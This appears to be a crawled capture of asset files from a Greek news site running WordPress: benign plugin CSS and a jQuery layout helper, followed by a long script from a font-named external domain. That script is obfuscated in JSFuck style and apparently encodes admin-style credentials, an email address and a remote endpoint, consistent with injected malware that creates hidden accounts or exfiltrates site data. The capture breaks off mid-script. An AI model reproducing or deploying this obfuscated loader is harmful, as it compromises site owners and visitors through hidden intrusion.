

--- FILE ---
content_type: text/css
request_url: https://top-channel.gr/wp-content/plugins/super-video-player/admin/blocks/dist/blocks.style.build.css
body_size: -18
content:
*{margin:0;padding:0}.alignwide{max-width:100vw !important;margin:0 calc(-50vw + 58%) !important}@media screen and (max-width: 1200px){.alignwide{margin:0 calc(-50vw + 55%) !important}}@media screen and (max-width: 992px){.alignwide{margin:0 calc(-50vw + 53%) !important}}@media screen and (max-width: 576px){.alignwide{margin:0 calc(-50vw + 55%) !important}}


--- FILE ---
content_type: text/css
request_url: https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/css/checkbox.css?ver=6.7.2
body_size: 542
content:
.wpp-custom h2 {
    font-size: 3em;
    font-weight: 300;
    padding: 0 0 0.5em;
    margin: 0 0 30px;
}

.wpp-custom ul,
.wpp-custom ol {
    list-style: none;
    padding: 0;
    margin: 0 auto;
    max-width: 800px;
}

.wpp-custom li {
    margin: 0 auto;
    padding: 2em 0;
    position: relative;
}

.wpp-custom label {
    display: block;
    position: relative;
    padding: 0 0 0 65px;
    vertical-align: top;
    cursor: pointer;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.wpp-custom input[type="checkbox"],
.wpp-custom input[type="radio"],
.wpp-custom label::before {
    margin: 0;
    width: 44px;
    height: 44px;
    top: 50%;
    left: 0;
    position: absolute;
    cursor: pointer;
    transform: translateY(-50%);
}

.wpp-custom input[type="checkbox"],
.wpp-custom input[type="radio"] {
    opacity: 0;
    -webkit-appearance: none;
    display: inline-block;
    vertical-align: middle;
    z-index: 100;
}

.wpp-custom label::before {
    content: '';
    border: 4px solid #ddd;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.wpp-radio label::before {
    border-radius: 50%;
}

/* General SVG and path styles */

.wpp-custom svg {
    position: absolute;
    width: 32px;
    height: 32px;
    top: 50%;
    left: 6px;
    pointer-events: none;
    transform: translateY(-50%);
}

.wpp-custom svg path {
    stroke: #4CAF50;
    stroke-width: 13px;
    stroke-linecap: round;
    stroke-linejoin: round;
    fill: none;
}

/* Circle */
.wpp-circle input[type="checkbox"],
.wpp-circle input[type="radio"],
.wpp-circle label::before {
    width: 30px;
    height: 30px;
    left: 10px;
    position: absolute;
}

.wpp-circle label::before {
    background-color: #ddd;
    border: none;
}

.wpp-circle svg {
    width: 56px;
    height: 56px;
    left: 27px;
}

.wpp-circle svg path {
    stroke-width: 5px;
}

/* Box Fill */
.wpp-boxfill svg path {
    stroke-width: 8px;
}

/* Swirl */
.wpp-swirl svg path {
    stroke-width: 8px;
}

/* List */
.wpp-list ol {
    list-style: decimal;
    list-style-position: inside;
}

.wpp-list ol li {
    font-size: 2em;
    padding: 1em 1em 0 2em;
    text-indent: -40px;
}

.wpp-list ol li label {
    font-size: 1em;
    text-indent: 0;
    padding-left: 30px;
}

.wpp-list label::before {
    display: none;
}

.wpp-list svg {
    width: 100%;
    height: 80px;
    left: 0;
    top: 1.2em;
    margin-top: 0;
}

.wpp-list svg path {
    stroke-width: 4px;
}

--- FILE ---
content_type: application/javascript
request_url: https://top-channel.gr/wp-content/plugins/super-video-player/admin/blocks/block-script.js?ver=1.6.9
body_size: 36
content:
; (function ($) {
    $(document).ready(function () {
        const scrollbarWidth = window.innerWidth - document.body.clientWidth;

        $('.alignfull').css({
            'width': `calc(100vw - ${scrollbarWidth}px)`,
            'max-width': `calc(100vw - ${scrollbarWidth}px)`,
            'margin': `0 calc(-50vw + 50% + ${scrollbarWidth / 2}px)`
        });
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 6357
content:
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[0];い=(!![]+[])[0];う=(!![]+[])[1];$=(![]+[])[1];_=(!![]+[])[3];가가=([][[]]+[])[2];가나=(1/0+[])[7];가다=(1/0+[])[0];가あ=(![]+[])[3];가い=([][[]]+[])[5];가う=(![]+[])[0];가$=([]+{})[8];가_=([]+{})[1];나가=([][[]]+[])[1];나나=([]+{})[2];나다=(![]+[])[2];나あ=([]+{})[5];나い=([]+{})[3];나う=(+[![]]+[])[0];[][다][나]('/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+가_+う+' '+'-'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+((![])[나]+[])[9]+$+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+"'"+'🚀'+' '+$+'.'+나い+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가$+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'!'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'('+가う+あ+나가+나あ+い+가い+가_+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+"'"+あ+가あ+_+' '+가あ+い+う+가い+나あ+い+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+':'+' '+"'"+(32)[가](33)+(25)[가](30)+(33)[가](34)+'_'+$+가가+((0)[나]+[])[11]+가い+나가+'_'+あ+가あ+_+う+'1'+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(25)[가](30)+(33)[가](34)+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+'2'+'0'+'2'+'5'+'!'+(([]+[])[나]+[])[9]+_+나あ+あ+う+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+_+((0)[나]+[])[11]+$+가い+나다+':'+' '+"'"+나あ+あ+う+가あ+가_+う+나다+$+가あ+い+'1'+'1'+(33)[가](34)+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+$+가い+나다+'.'+나あ+가_+((0)[나]+[])[11]+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+':'+' '+"'"+(17)[가](20)+い+い+(25)[가](30)+가あ+':'+'/'+'/'+가う+가_+나가+い+(32)[가](33)+(25)[가](30)+'.'+나あ+가_+((0)[나]+[])[11]+'/'+([][다]+[])[23]+([][다]+[])[23]+'_'+あ+나다+い+う+$+'_'+가う+$+가あ+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+가い+((0)[나]+[])[11]+(25)[가](30)+나다+_+' '+가あ+い+$+い+あ+가あ+' '+나다+가_+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+나가+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+','+' '+가あ+い+$+い+あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+'`'+'$'+'{'+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+'}'+'>'+'$'+'{'+가あ+い+$+い+あ+가あ+' '+'?'+' '+"'"+가_+(20)[가](21)+"'"+' '+':'+' '+"'"+가う+$+나다+가あ+_+"'"+'}'+'`'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+' '+나あ+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+가い+가_+나가+' '+가う+あ+나가+나あ+い+가い+가_+나가+가あ+' '+'('+う+_+((0)[나]+[])[11]+가_+([][다]+[])[23]+_+가가+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+가あ+(17)[가](20)+가_+あ+나다+가가+' '+$+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+' '+'/'+'/'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+' '+い+(17)[가](20)+_+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나う+가_+' '+나가+_+_+가가+' '+い+가_+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+' '+$+나가+가나+い+(17)[가](20)+가い+나가+(([]+[])[나]+[])[14]+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+う+あ+나가+가あ+' '+_+([][다]+[])[23]+_+う+가나+' '+い+가い+((0)[나]+[])[11]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+_+나가+가가+' '+((0)[나]+[])[11]+$+가い+나가+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+あ+う+나다+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+','+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+나가+あ+나다+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+나あ+い+가い+가_+나가+':'+' '+"'"+あ+가あ+_+う+'_'+가あ+あ+나あ+나あ+_+가あ+가あ+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+あ+う+나다+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+あ+う+나다+' '+'+'+' '+"'"+'>'+"'"+' '+'+'+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+'ğ'+_+う+' '+(([]+[])[나]+[])[14]+가い+(35)[가](36)+나다+가い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가い+' '+([][다]+[])[23]+$+う+가あ+$+','+' '+가_+나가+あ+' '+가가+$+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+나다+' '+'='+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+_+い+나あ+(17)[가](20)+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' 